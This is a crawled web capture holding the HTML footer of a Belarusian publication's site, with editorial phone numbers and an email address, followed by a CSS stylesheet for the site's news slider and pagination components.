								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256
body_size: 645
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746*/
.galery_in_text{
    display: none;
    background: #fff !important;
}

.detail .galery_in_text .flexslider-direction-nav{
    width: 100% !important;
}

.detail .galery_in_text .item img{
    max-height: 100% !important;
}

.slides_block_in_text{
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
}

.slider_block_in_text .flex-direction-nav .flex-prev{
    left: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-prev:before{
    color: #f3f3f3;
}

.slider_block_in_text .flex-direction-nav .flex-next{
    right: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-next:before{
    color: #f3f3f3;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */
